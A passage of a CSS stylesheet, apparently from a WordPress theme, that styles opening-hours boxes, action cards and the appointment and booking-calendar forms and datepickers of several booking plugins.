  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.namep-benefit-info-item .namep-icon {
  float: left;
  min-width: 50px;
}
.namep-benefit-info-item i {
  font-size: 48px;
  color: #4d6dff;
  display: inline-block;
  vertical-align: middle;
  line-height: 1;
}
.namep-benefit-item-info {
  overflow: hidden;
  padding-left: 20px;
}
.namep-benefit-item-info h4 {
  font-size: 18px;
}
.namep-benefit-info-title {
  padding-bottom: 5px;
}
.namep-benefit-info h3 a:hover,
.namep-benefit-item-info h4 a:hover {
  color: #4d6dff;
}
/*Hours*/
.namep-hours-wrap {
  position: relative;
  padding: 30px;
  background-color: #4d6dff;
  color: #fff;
  border-radius: 5px;
}
.namep-hours-wrap h4 {
  font-size: 20px;
}
.namep-hours-wrap p {
  font-size: 16px;
  margin: 0;
  padding: 0 0 5px;
}
.namep-hour-item {
  color: #ffffff;
  position: relative;
  border-bottom: 1px solid rgba(255,255,255,.27);
  padding: 9px 2px 4px;
  font-size: 15px;
  margin: 0 -2px;
}
.namep-hour-item span {
  float: right;
  white-space: nowrap;
  text-align: right;
  font-size: 14px;
  font-weight: 700;
}
.namep-hour-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

/*Action*/
.namep-action-item-wrap {
  margin-bottom: 30px;
  background-color: #ffffff;
  -webkit-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.namep-action-item-wrap:before, .namep-action-item-wrap:after {
  display: table;
  clear: both;
  content: "";
}
.namep-action-item .namep-image {
  float: left;
  max-width: 220px;
}
.action-toggle .namep-action-item .namep-image {
  float: right;
}
.namep-action-item .namep-image img {
  -webkit-border-radius: 3px 0 0 3px;
  -ms-border-radius: 3px 0 0 3px;
  border-radius: 3px 0 0 3px;
}
.action-toggle .namep-action-item .namep-image img {
  -webkit-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
.namep-action-info {
  overflow: hidden;
  padding: 22px 25px 21px;
}
.namep-action-info h4 {
  font-size: 18px;
}
.namep-action-info p {
  color: #777777;
  line-height: 26px;
  font-size: 16px;
}

/*Appointment*/
.namep-appointment.namep-form .namep-appointment-form form .step [class*="col-"] {
  width: 100%;
  max-width: 100%;
}
.namep-appointment.namep-form .namep-appointment-form form label {
  display: block;
  text-align: left;
}
.namep-appointment.namep-form .namep-appointment-form table {
  text-align: left;
}
.namep-appointment.namep-form table td.ea-label, 
.namep-appointment.namep-form table td.value {
  padding: 15px 20px !important;
}
.namep-appointment.namep-form .ea-bootstrap small {
  font-size: 14px;
  color: #666;
  padding: 0 0 10px;
  display: block;
}
.namep-appointment-form .ui-datepicker {
  background-color: #4d6dff;
  color: #ffffff;
  padding: 50px;
  border: none;
  box-shadow: none;
  border-radius: 4px;
}
.namep-appointment-form .ui-datepicker table, 
.namep-appointment-form .ui-datepicker th, 
.namep-appointment-form .ui-datepicker td {
  border: 1px solid rgba(255,255,255,.27);
  vertical-align: middle;
  font-size: 16px;
  color: #ffffff;
}
.namep-appointment-form .ui-datepicker table td a,
.namep-appointment-form .ui-datepicker table td {
  font-size: 16px;
  color: #ffffff;
}
.namep-appointment-form .ui-datepicker .ui-datepicker-calendar td {
  padding: 10px;
  border-radius: 0;
  -webkit-transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out;
}
.namep-appointment-form .ui-datepicker .ui-datepicker-calendar .ui-datepicker-unselectable:hover {
  background-color: #4260ec;
}
.namep-appointment-form .ui-datepicker .ui-state-disabled {
  color: #eaeaea;
  font-size: 16px;
}
.namep-appointment-form .ui-datepicker .ui-datepicker-current-day {
  background-color: #04d5aa;
}
.namep-appointment-form .ui-datepicker .ui-datepicker-calendar td:hover,
.namep-appointment-form .ea-bootstrap .ui-datepicker .no-slots, 
.namep-appointment-form .ea-bootstrap .ui-datepicker .no-slots:hover {
  background-color: #4260ec;
  color: #fff;
  cursor: default;
}
.namep-appointment-form .ea-bootstrap .well {
  background-color: #4d6dff;
  border: none;
  border-radius: 4px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.namep-appointment-form .ea-bootstrap .time-row td:hover {
  background-color: #4260ec;
}
.namep-appointment-form .ea-bootstrap .time-value {
  padding: 10px;
  border: 1px solid rgba(255,255,255,.27);
  background-color: rgba(255, 255, 255, 0.05);
  -webkit-transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out, color 0.3s ease-in-out;
}
.namep-appointment-form .ea-bootstrap .time-value:hover {
  background-color: #4260ec;
  cursor: pointer;
}
.namep-appointment-form .ea-bootstrap.ea-bootstrap .selected-time, 
.namep-appointment-form .ea-bootstrap.ea-bootstrap .selected-time:hover {
  background-color: #04d5aa;
}
.namep-appointment-form .ui-datepicker .ui-datepicker-title {
  font-weight: 700;
  font-size: 20px;
  padding: 0 0 20px;
}
.namep-appointment-form .ea-bootstrap .time-disabled {
  padding: 10px;
  border: 1px solid rgba(255,255,255,.27);
  background-color: #4260ec;
}
.namep-fullcalendar .fc .fc-view-container .fc-event {
  margin: 10px;
  padding: 10px;
}

/*Appointment Hour Booking*/
.cpp_form {
  color: #777777;
  line-height: 26px;
  font-size: 16px;
}
.booking_form .booking_form_div input[type="text"],
.booking_form .booking_form_div input[type="email"],
.booking_form .booking_form_div textarea,
.booking_form .booking_form_div select,
.cpp_form input[type="text"],
.cpp_form input[type="email"],
.cpp_form textarea,
.cpp_form select {
  vertical-align: middle;
  width: 100%;
  height: 50px;
  padding: 10px 20px;
  margin: 5px 0 20px;
  background-color: #ffffff;
  line-height: 1.42857143;
  border: 1px solid #eaeaea;
  outline: none;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.booking_form .booking_form_div input[type="text"]:focus,
.booking_form .booking_form_div input[type="email"]:focus,
.booking_form .booking_form_div textarea:focus,
.booking_form .booking_form_div select:focus,
.cpp_form input[type="text"]:focus,
.cpp_form input[type="email"]:focus,
.cpp_form textarea:focus,
.cpp_form select:focus {
  border-color: #cdcdcd;
  box-shadow: none;
}
.booking_form .booking_form_div button.btn,
.cpp_form .pbSubmit {
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
  min-width: 160px;
  padding: 17px;
  margin: 0;
  color: #ffffff;
  background-color: #4d6dff;
  line-height: normal;
  font-size: 14px;
  font-weight: 500;
  text-align: center;
  text-transform: uppercase;
  border: none;
  position: relative;
  outline: none;
  cursor: pointer;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  box-shadow: none;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.booking_form .booking_form_div button.btn:hover, 
.cpp_form .pbSubmit:hover,
.cpp_form .pbSubmit:focus {
  background-color: #fb6564;
  color: #fff;
}
.widget_wpdev_booking .booking_form_div .bk_calendar_frame {
  margin: 0;
  width: 100% !important;
}
.cpp_form #fbuilder .medium {
  width: 100% !important;
}
.cpp_form #fbuilder .slots {
  border: 1px solid #eaeaea;
  border-radius: 3px;
  width: 100%;
  padding: 20px;
  margin: 20px 0 10px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.cpp_form .ui-datepicker-calendar .ui-state-active {
  background: #4d6dff;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
  text-shadow: none;
  border: 1px solid #4d6dff;
  position: relative;
}
.cpp_form #fbuilder .slots div a {
  background: #fff;
  font-size: 14px;
  color: #4d6dff;
  box-shadow: none;
  padding: 5px 10px;
}
.cpp_form #fbuilder .slots div a:hover {
  background: #4d6dff;
  color: #fff;
}
.cpp_form #fbuilder .slots div {
  border: 1px solid #4d6dff;
}
.cpp_form .ahb_list {
  padding: 10px 0 0;
}
.cpp_form .ahb_list:last-child {
  padding: 10px 0 10px;
}
.cpp_form .ahb_list a.cancel {
  color: red;
}
.cpp_form .captcha img {
  margin: 10px 0;
}
.cpp_form .captcha input[type="text"] {
  margin: 10px 0 0;
}

/*Booking Calendar*/
.booking_form .booking_form_div .datepick-inline {
  background: #fff;
  margin: 0 0 30px;
  border: none;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}
.booking_form .booking_form_div input[type="text"],
.booking_form .booking_form_div input[type="email"],
.booking_form .booking_form_div textarea,
.booking_form .booking_form_div select {
  box-sizing: content-box;
  -mox-box-sizing: content-box;
  -webkit-box-sizing: border-box;
}
.booking_form .booking_form_div button.btn {
  margin: 20px 0 0;
}
.booking_form .booking_form_div div.datepick-inline .datepick-title-row th {
  border: 1px solid #ececec;
  color: #333333;
  font-weight: 600;
  text-transform: uppercase;
  padding: 5px;
}
.booking_form .booking_form_div .datepick-inline .datepick-days-cell {
  border: 1px solid #ececec;
  color: #777777;
  padding: 8px;
  font-weight: normal;
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
}
.booking_form .booking_form_div .datepick-inline .date_approved {
  color: #ffffff;
  text-shadow: none;
  background-color: #4260ec;
}
.booking_form .booking_form_div .datepick-inline .date_available a,
.booking_form .booking_form_div .wpbc_timeslot_day_bg_as_available .datepick-inline .date_available {
  color: #777777;
  text-shadow: none;
  font-weight: normal;
}
.booking_form .booking_form_div .datepick-inline .datepick-one-month .datepick .datepick-current-day a {
  text-shadow: none;
}
.booking_form .booking_form_div .datepick-inline .datepick .datepick-days-cell-over {
  background: #4d6dff;
}
.booking_form .booking_form_div .datepick-inline .datepick .datepick-days-cell-over a {
  color: #ffffff;
}
.booking_form .booking_form_div .datepick-inline .calendar-links {
  background: #555555;
  border-bottom: none;
  padding: 7px 0 10px;
}
.booking_form .booking_form_div .datepick-inline .calendar-links .datepick-prev a,
.booking_form .booking_form_div .datepick-inline .calendar-links .datepick-next a {
  color: #fff;
  text-shadow: none;
}
.booking_form .booking_form_div .datepick-inline .datepick-header {
  color: #ffffff;
  font-weight: 600;
  text-shadow: none;
  padding: 0 0 9px;
}
.booking_form .booking_form_div .datepick-inline .date2approve, 
.booking_form .booking_form_div .block_hints .block_pending a, 
.booking_form .booking_form_div .datepick-inline .date2approve a {
  color: #ffffff;
  text-shadow: none;
}